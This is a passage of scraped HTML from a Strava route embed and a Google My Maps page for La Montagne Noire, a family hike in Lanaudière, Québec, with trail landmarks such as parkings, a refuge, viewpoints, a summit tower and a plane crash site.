5L529.308,78.5L527.508,78.5L525.709,78.5L524.377,78.5L522.118,78.5L521.218,78.5L519.419,78.5L518.069,78.5L515.828,78.5L513.579,78.5L512.679,78.5L511.329,78.5L509.979,78.5L506.92,78.5L503.698,78.5L502.349,78.5L501.458,78.5L499.208,78.5L497.858,78.5L496.068,78.5L495.159,78.5L492.468,78.5L491.568,78.5L490.669,78.5L487.519,78.5L486.178,78.5L484.829,78.5L482.579,78.5L480.329,78.5L478.089,78.5L476.289,78.5L475.389,78.5L474.489,78.5L472.69,78.5L471.349,78.5L470.458,78.5L470.008,78.5L466.409,78.5L465.059,78.5L462.818,78.5L461.469,78.5L460.119,78.5L457.869,78.5L455.638,78.5L454.747,78.5L453.856,78.5L452.956,78.5L450.724,78.5L449.834,78.5L448.493,78.5L446.711,78.5L445.811,78.5L444.47,78.5L442.689,78.5L441.798,78.5L440.457,78.5L438.666,78.5L437.326,78.5L435.976,78.5L434.644,78.5L433.753,78.5L431.522,78.5L430.181,78.5L428.84,78.5L427.499,78.5L425.268,78.5L424.377,78.5L423.036,78.5L419.464,78.5L417.232,78.5L415.117,78.5L414.695,78.5L412.571,78.5L410.033,78.5L409.853,78.5L409.853,78.5L407.487,78.5L405.363,78.5L404.517,78.5L402.826,78.5L398.83,78.5L394.835,78.5L393.944,78.5L392.612,78.5L390.39,78.5L389.508,78.5L387.258,78.5L385.908,78.5L384.559,78.5L382.759,78.5L378.719,78.5L377.369,78.5L375.569,78.5L373.769,78.5L371.52,78.5L370.629,78.5L368.829,78.5L367.929,78.5L365.68,78.5L364.33,78.5L362.98,78.5L360.29,78.5L359.39,78.5L355.341,78.5L352.641,78.5L347.701,78.5L344.551,78.5L343.202,78.5L340.961,78.5L339.17,78.5L337.821,78.5L333.771,78.5L331.531,78.5L329.281,78.5L327.931,78.5L325.682,78.5L324.332,78.5L322.532,78.5L321.641,78.5L319.842,78.5L318.492,78.5L316.692,78.5L315.342,78.5L312.643,78.5L310.852,78.5L308.603,78.5L306.353,78.5L305.003,78.5L302.754,78.5L300.072,78.5L297.84,78.5L295.168,78.5L292.036,78.5L286.241,78.5L284.451,78.5L280.878,78.5L275.524,78.5L274.183,78.5L271.952,78.5L270.17,78.5L268.829,78.5L265.707,78.5L264.366,78.5L262.584,78.5L261.244,78.5L259.903,78.5L258.121,78.5L254.981,78.5L250.049,78.5L248.7,78.5L246.459,78.5L243.769,78.5L241.978,78.5L238.387,78.5L235.247,78.5L233.897,78.5L232.107,78.5L229.866,78.5L227.625,78.5L226.725,78.5L224.485,78.5L220.903,78.5L219.113,78.5L217.754,78.5L214.173,78.5L211.482,78.5L210.141,78.5L207.451,78.5L204.31,78.5L202.061,78.5L198.029,78.5L196.239,78.5L195.339,78.5L193.989,78.5L191.298,78.5L190.408,78.5L189.508,78.5L185.467,78.5L183.227,78.5L181.877,78.5L180.086,78.5L178.746,78.5L176.046,78.5L173.356,78.5L171.565,78.5L170.224,78.5L167.543,78.5L167.093,78.5L165.743,78.5L162.611,78.5L161.262,78.5L158.58,78.5L156.78,78.5L155.889,78.5L154.09,78.5L152.299,78.5L150.958,78.5L149.168,78.5L146.027,78.5L145.127,78.5L142.446,78.5L141.096,78.5L138.405,78.5L135.724,78.5L134.293,78.5L130.253,78.5L123.972,78.5L123.072,78.5L120.831,78.5L118.582,78.5L118.348,78.5L113.138,78.5L110.168,78.5L108.234,78.5L107.136,78.5L104.148,78.5L100.243,78.5L98.317,78.5L94.115,78.5L91.128,78.5L88.959,78.5L85.845,78.5L83.776,78.5L82.867,78.5L78.935,78.5L74.714,78.5L72.645,78.5L70.53,78.5L65.23,78.5L62.107,78.5L59.975,78.5L57.932,78.5L54.954,78.5L52.794,78.5L49.276,78.5L47.368,78.5L44.515,78.5L41.654,78.5L38.459,78.5L34.293,78.5L30.874,78.5L27.634,78.5L26.59,78.5L21.947,78.5L20.085,78.5L16.98,78.5L12.508,78.5L9.376,78.5L6.704,78.5L5.354,78.5L4.013,78.5L1.332,78.5L0,78.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,67.059L1.332,66.889L4.013,66.476L5.354,66.311L6.704,66.209L9.376,66.111L12.508,66.033L16.98,65.925L20.085,65.95L21.947,65.735L26.59,63.737L27.634,63.54L30.874,63.333L34.293,62.94L38.459,62.932L41.654,63.088L44.515,63.171L47.368,62.78L49.276,62.271L52.794,61.495L54.954,60.812L57.932,59.962L59.975,59.827L62.107,59.384L65.23,59.027L70.53,58.017L72.645,57.792L74.714,57.43L78.935,57.001L82.867,56.996L83.776,56.894L85.845,56.741L88.959,56.51L91.128,56.485L94.115,56.356L98.317,55.937L100.243,55.682L104.148,55L107.136,54.692L108.234,54.413L110.168,54.139L113.138,53.617L118.348,52.655L118.582,52.229L120.831,51.782L123.072,51.441L123.972,51.248L130.253,49.661L134.293,48.567L135.724,48.306L138.405,48.159L141.096,47.957L142.446,47.963L145.127,48.19L146.027,48.293L149.168,48.685L150.958,48.953L152.299,49.09L154.09,49.175L155.889,49.212L156.78,49.209L158.58,49.165L161.262,49.15L162.611,49.093L165.743,48.914L167.093,48.779L167.543,48.703L170.224,48.171L171.565,48.094L173.356,48.048L176.046,48.08L178.746,48.081L180.086,48.043L181.877,47.944L183.227,47.898L185.467,47.876L189.508,47.886L190.408,47.882L191.298,47.863L193.989,47.745L195.339,47.647L196.239,47.554L198.029,47.286L202.061,46.476L204.31,46.065L207.451,45.454L210.141,45.014L211.482,44.833L214.173,44.554L217.754,44.136L219.113,43.924L220.903,43.542L224.485,42.641L226.725,42.029L227.625,41.803L229.866,41.29L232.107,40.661L233.897,40.259L235.247,40.009L238.387,39.467L241.978,38.722L243.769,38.391L246.459,37.967L248.7,37.593L250.049,37.401L254.981,36.756L258.121,36.174L259.903,35.973L261.244,35.795L262.584,35.544L264.366,35.156L265.707,34.956L268.829,34.648L270.17,34.486L271.952,34.2L274.183,33.881L275.524,33.62L280.878,32.239L284.451,31.361L286.241,31.016L292.036,29.833L295.168,29.135L297.84,28.58L300.072,28.063L302.754,27.537L305.003,27.073L306.353,26.818L308.603,26.471L310.852,26.026L312.643,25.627L315.342,24.923L316.692,24.647L318.492,24.405L319.842,24.193L321.641,23.842L322.532,23.719L324.332,23.552L325.682,23.344L327.931,22.839L329.281,22.593L331.531,22.248L333.771,21.969L337.821,21.41L339.17,21.19L340.961,20.825L343.202,20.427L344.551,20.165L347.701,19.391L352.641,18.324L355.341,17.767L359.39,16.822L360.29,16.607L362.98,15.91L364.33,15.607L365.68,15.387L367.929,15.165L368.829,15.042L370.629,14.766L371.52,14.676L373.769,14.506L375.569,14.281L377.369,13.99L378.719,13.656L382.759,12.359L384.559,11.82L385.908,11.475L387.258,11.178L389.508,10.758L390.39,10.642L392.612,10.395L393.944,10.165L394.835,9.966L398.83,8.97L402.826,8.156L404.517,7.78L405.363,7.625L407.487,7.311L409.853,6.882L409.853,7.34L410.033,6.851L412.571,7.311L414.695,7.625L415.117,7.698L417.232,8.156L419.464,8.357L423.036,8.75L424.377,8.963L425.268,9.171L427.499,9.791L428.84,10.038L430.181,10.114L431.522,10.035L433.753,9.791L434.644,9.718L435.976,9.665L437.326,9.678L438.666,9.75L440.457,9.908L441.798,9.924L442.689,9.841L444.47,9.599L445.811,9.588L446.711,9.733L448.493,10.263L449.834,10.52L450.724,10.539L452.956,10.213L453.856,10.127L454.747,10.131L455.638,10.216L457.869,10.46L460.119,10.923L461.469,11.099L462.818,11.17L465.059,11.154L466.409,11.098L470.008,10.813L470.458,10.786L471.349,10.771L472.69,10.844L474.489,11.039L475.389,11.107L476.289,11.101L478.089,10.996L480.329,10.978L482.579,10.91L484.829,10.761L486.178,10.708L487.519,10.749L490.669,10.953L491.568,10.976L492.468,10.962L495.159,10.851L496.068,10.78L497.858,10.592L499.208,10.523L501.458,10.54L502.349,10.48L503.698,10.261L506.92,9.562L509.979,8.741L511.329,8.427L512.679,8.167L513.579,8.027L515.828,7.71L518.069,7.312L519.419,7.145L521.218,7.02L522.118,6.908L524.377,6.52L525.709,6.233L527.508,5.748L529.308,5.303L531.108,4.805L532.457,4.507L533.348,4.379L536.057,4.131L537.848,3.871L538.747,3.672L540.538,3.214L541.897,2.969L544.137,2.788L545.487,2.612L546.387,2.527L547.728,2.468L549.069,2.38L550.418,2.452L552.218,2.728L553.118,2.817L555.818,3.043L557.617,3.175L558.967,3.382L560.767,3.761L563.016,4.217L564.366,4.558L565.716,5.005L567.066,5.535L569.765,6.697L571.115,7.149L572.465,7.434L573.365,7.55L574.714,7.65L577.864,7.745L579.214,7.725L580.563,7.627L582.363,7.431L583.713,7.352L584.613,7.359L586.862,7.497L587.762,7.533L588.662,7.527L590.012,7.435L592.711,7.131L594.061,7.037L594.961,7.033L596.311,7.11L597.66,7.285L599.01,7.536L599.91,7.74L602.601,8.41L607.559,9.345L608.899,9.519L610.24,9.648L612.472,9.791L613.804,9.821L614.695,9.771L617.376,9.494L619.158,9.382L620.049,9.31L621.83,9.084L623.171,8.993L624.512,9.033L626.294,9.276L627.184,9.339L628.048,9.342L628.507,9.333L630.982,10.056L632.215,10.316L634.374,10.519L636.165,10.746L638.405,11.001L641.096,11.269L642.437,11.508L645.127,12.095L648.718,12.902L650.958,13.447L651.408,13.567L653.649,14.231L657.23,15.044L658.13,15.254L662.611,16.438L663.952,16.684L664.852,16.752L666.76,16.791L667.677,16.924L668.262,16.814L670.503,16.752L671.853,16.621L672.744,16.438L674.543,15.946L679.897,14.518L680.491,14.792L682.552,15.254L687.033,16.438L688.374,16.684L689.274,16.752L691.514,16.814L692.855,16.948L695.096,17.332L696.446,17.516L697.336,17.579L698.686,17.573L700.477,17.452L701.377,17.433L702.718,17.481L704.958,17.697L705.858,17.749L707.199,17.725L708.98,17.583L710.339,17.515L712.121,17.461L713.462,17.456L714.811,17.507L715.702,17.59L717.052,17.797L720.184,18.444L722.424,18.854L723.774,19.06L726.465,19.421L729.146,19.715L730.046,19.839L731.837,20.159L737.218,21.067L739.008,21.418L741.699,21.986L743.04,22.196L744.839,22.387L745.73,22.459L747.944,22.397L750.157,22.391L751.489,22.435L752.38,22.518L754.594,22.82L756.366,23.038L757.698,23.272L759.462,23.71L760.803,23.979L763.907,24.499L768.343,25.162L769.675,25.441L771.448,25.919L772.33,26.098L774.102,26.387L775.443,26.558L777.693,26.791L779.043,27.018L781.292,27.55L782.642,27.769L784.442,27.884L785.332,27.973L786.682,28.208L787.582,28.418L789.832,28.988L791.181,29.235L792.531,29.414L794.781,29.677L796.131,29.787L797.031,29.837L800.18,29.948L801.08,29.975L803.329,29.973L804.679,30.043L806.479,30.217L807.829,30.303L810.978,30.399L812.778,30.42L816.827,30.392L818.177,30.417L819.527,30.548L821.776,30.889L823.126,31.038L827.625,31.37L829.425,31.545L830.775,31.644L831.675,31.656L833.474,31.624L837.974,31.6L840.223,31.613L841.123,31.584L843.364,31.433L844.713,31.318L847.413,31.008L848.763,30.905L851.453,30.718L853.253,30.694L856.852,30.867L858.202,30.99L859.102,31.148L861.783,31.782L863.592,32.135L865.392,32.369L866.292,32.435L868.091,32.507L869.441,32.66L871.232,33.014L873.482,33.643L874.381,33.86L875.281,34.003L876.631,34.064L877.981,33.988L880.23,33.712L881.571,33.583L882.921,33.565L883.821,33.651L884.721,33.792L886.52,34.112L888.77,34.465L892.36,35.282L894.61,35.818L896.86,36.28L897.759,36.421L898.659,36.503L900.459,36.599L903.149,36.775L904.499,36.991L906.749,37.685L907.649,37.929L908.549,38.131L910.348,38.468L912.139,38.876L913.489,39.065L914.389,39.103L916.188,39.131L918.438,39.23L921.137,39.31L922.478,39.282L923.828,39.199L925.178,39.044L926.977,38.769L929.227,38.325L930.127,38.186L931.927,37.982L933.717,37.749L935.067,37.655L936.858,37.599L937.758,37.527L939.098,37.324L941.33,36.873L943.121,36.579L944.012,36.473L945.361,36.41L946.252,36.424L949.834,36.582L951.174,36.669L952.965,36.871L955.197,36.962L956.087,37.016L956.987,37.099L958.328,37.297L959.669,37.6L961.46,38.078L962.8,38.336L963.691,38.412L964.591,38.413L966.823,38.354L968.163,38.37L969.513,38.446L970.854,38.546L973.535,38.795L974.426,38.792L976.217,38.66L977.558,38.656L979.349,38.731L980.689,38.859L983.821,39.331L985.611,39.578L986.502,39.684L988.68,39.494L990.426,39.441L991.298,39.506L993.044,39.784L994.79,39.948L996.104,41.035L996.104,40.184L999.163,39.784L1000.909,39.506L1001.782,39.441L1002.655,39.448L1004.4,39.562L1005.705,39.684L1009.727,40.62L1010.618,40.856L1012.859,41.522L1014.2,41.783L1015.099,41.901L1017.331,42.165L1020.022,42.437L1021.362,42.627L1023.594,43.012L1024.494,43.132L1027.625,43.452L1029.416,43.552L1030.307,43.631L1032.547,43.893L1034.779,44.112L1035.679,44.258L1037.911,44.741L1039.251,44.901L1041.483,45.008L1042.824,45.146L1045.064,45.49L1045.955,45.667L1047.746,46.129L1064.663,48.567L1068.703,49.661L1074.984,51.248L1075.884,51.441L1078.125,51.782L1079.924,52.141L1080.32,52.592L1084.73,53.208L1086.889,53.744L1092.108,54.655L1094.016,54.809L1099.118,55.575L1101.35,55.759L1105.642,56.273L1107.766,56.452L1110.825,56.461L1114.766,56.865L1116.989,56.838L1119.122,57.005L1121.947,56.98L1125.907,57.285L1128.246,57.616L1132.233,58.339L1136.426,59.31L1138.387,59.514L1139.413,59.795L1142.473,60.184L1145.577,60.848L1149.699,61.886L1153.937,63.09L1155.988,63.235L1160.641,63.063L1161.712,63.029L1165.743,63.003L1169.693,63.595L1172.906,63.98L1176.01,65.033L1178.359,65.774L1180.5,65.788L1182.012,65.925L1183.02,65.925L1190.615,66.111L1192.846,66.186L1194.187,66.269L1195.978,66.476L1198.659,66.889L1200,67.059"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div></div><div class="footer"><div class="embedder-and-cta"><div class="profile"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/cLiaUa83sqb?%24fallback_url=https%3A%2F%2Fstrava.com%2Fathletes%2F39260187%3Futm_medium%3Dweb_embed%26utm_source%3Dactivity_embed&amp;strava_deeplink_url=strava%3A%2F%2Fathletes%2F39260187" data-sp-click-id="athlete_profile_link" class="profile-image"><img src="https://lh3.googleusercontent.com/a/ACg8ocJDGTbmw5YF6uOmin5IPc--Iskgu00kbn57cvxPnX0GOepIa_A=s96-c" alt="Athlete Profile"/></a><div class="name-and-subtitle"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/cLiaUa83sqb?%24fallback_url=https%3A%2F%2Fstrava.com%2Fathletes%2F39260187%3Futm_medium%3Dweb_embed%26utm_source%3Dactivity_embed&amp;strava_deeplink_url=strava%3A%2F%2Fathletes%2F39260187" data-sp-click-id="athlete_profile_link" class="name">C&#x27;est Notre Monde</a><div class="subtitle">Created June 8, 2020</div></div></div><div class="route-cta-container"><a target="_blank" rel="noopener noreferrer" class="cta-button secondary" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574810264141990%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574810264141990" data-sp-click-id="send_to_device_cta"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4.075 4.902l.275-.467c.426-.724.65-1.548.65-2.387v-.09C5 .877 5.877 0 6.958 0h2.084C10.123 0 11 .877 11 1.958v.09c0 .84.224 1.663.65 2.387l.274.466C12.598 5.753 13 6.83 13 8s-.402 2.247-1.076 3.099l-.274.466a4.709 4.709 0 00-.65 2.387v.09A1.958 1.958 0 019.042 16H6.958A1.958 1.958 0 015 14.042v-.09c0-.84-.224-1.663-.65-2.387l-.275-.467C3.402 10.246 3 9.17 3 8s.402-2.246 1.075-3.098zM6.25 1.958v.09c0 .448-.05.892-.15 1.325A4.985 4.985 0 018 3c.672 0 1.314.133 1.9.373a5.958 5.958 0 01-.15-1.325v-.09a.708.708 0 00-.708-.708H6.958a.708.708 0 00-.708.708zM6.1 12.627c.1.433.15.877.15 1.325v.09c0 .39.317.708.708.708h2.084a.708.708 0 00.708-.708v-.09c0-.448.05-.892.15-1.325A4.986 4.986 0 018 13a4.985 4.985 0 01-1.9-.373zM4.25 8a3.75 3.75 0 107.5 0 3.75 3.75 0 00-7.5 0z" fill=""></path></svg>Send to device</a><a target="_blank" rel="noopener noreferrer" class="cta-button" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574810264141990%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574810264141990" data-sp-click-id="route_overview_cta"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><g fill=""><path d="M10.408 11.898l-1.384-2.76-2.062.003 3.446 6.828 3.442-6.832h-2.062z"></path><path d="M7.146 5.462l1.885 3.707h2.765L7.146 0 2.5 9.169h2.768z"></path></g></svg>View on Strava</a></div></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7
body_size: 9865
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="gVWXhcfFU0PQnOxiMwTVsw">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">La Montagne Noire | C&#39;est Notre Monde - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="La Montagne Noire se situe dans la région de Lanaudière proche de saint-donat-de-montcalm au Québec. Une randonnée familiale qui permet de découvrir de beaux panoramas sur la région et de découvrir le site d’un crash d’avion en pleine monta"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7"/><meta property="og:type" content="website"/><meta property="og:title" content="La Montagne Noire | C&#39;est Notre Monde - Google My Maps"/><meta property="og:description" content="La Montagne Noire se situe dans la région de Lanaudière proche de saint-donat-de-montcalm au Québec. Une randonnée familiale qui permet de découvrir de beaux panoramas sur la région et de découvrir le site d’un crash d’avion en pleine monta"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="La Montagne Noire | C&#39;est Notre Monde - Google My Maps"/><meta name="twitter:description" content="La Montagne Noire se situe dans la région de Lanaudière proche de saint-donat-de-montcalm au Québec. Une randonnée familiale qui permet de découvrir de beaux panoramas sur la région et de découvrir le site d’un crash d’avion en pleine monta"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="Y0-UiBmtz_0t7G0COhereg"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="Y0-UiBmtz_0t7G0COhereg"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="gVWXhcfFU0PQnOxiMwTVsw">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769305471682,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",\"https://www.google.com/maps/d/embed?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",\"https://www.google.com/maps/d/pdf?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",\"https://www.google.com/maps/d/viewer?mid\\u003d1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1yd9joAoXggtIRX5lFK-0wE1oIXuCrAJ7\",\"La Montagne Noire | C\u0027est Notre Monde\",null,[-74.29716,46.260383,-74.244586,46.24373],[-74.29716,46.260383,-74.244586,46.24373],[[null,\"NWN2MHQXYrA\",\"Services\",\"\",[[[\"[data-uri]\\u003d\\u003d\"],null,1,1,[[null,[46.25121,-74.244586]],\"0\",null,\"NWN2MHQXYrA\",[46.25121,-74.244586],[0,-11],\"3181F28292000001\"],[[\"Parking 2\"]]],[[\"[data-uri]\\u003d\\u003d\"],null,1,1,[[null,[46.246306,-74.278345]],\"0\",null,\"NWN2MHQXYrA\",[46.246306,-74.278345],[0,-10],\"3181F28293000002\"],[[\"Refuge La Mésageai\"]]],[[\"[data-uri]\"],null,1,1,[[null,[46.258477,-74.257335]],\"0\",null,\"NWN2MHQXYrA\",[46.258477,-74.257335],[0,-10],\"3181F28293000003\"],[[\"Point de vue sur le lac Archambault\"]]],[[\"[data-uri]\"],null,1,1,[[null,[46.243875,-74.293618]],\"0\",null,\"NWN2MHQXYrA\",[46.243875,-74.293618],[0,-10],\"3181F28293000004\"],[[\"Tour d\u0027observation du sommet\"]]],[[\"[data-uri]\\u003d\"],null,1,1,[[null,[46.250216,-74.296578]],\"0\",null,\"NWN2MHQXYrA\",[46.250216,-74.296578],[0,-10],\"3181F28293000005\"],[[\"Site du crash du Liberator Harry\"]]],[[\"[data-uri]\\u003d\\u003d\"],null,1,1,[[null,[46.260383,-74.248355]],\"0\",null,\"NWN2MHQXYrA\",[46.260383,-74.248355],[0,-11],\"3181F28293000006\"],[[\"Parking 